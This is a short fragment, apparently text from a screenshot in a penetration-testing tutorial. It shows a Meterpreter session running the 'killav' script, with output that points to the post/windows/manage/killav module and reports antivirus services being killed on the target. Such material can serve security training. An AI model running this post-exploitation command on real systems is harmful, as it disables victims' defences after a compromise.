 meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [ ... ]
[*] Killing Antivirus services on the target ...
meterpreter >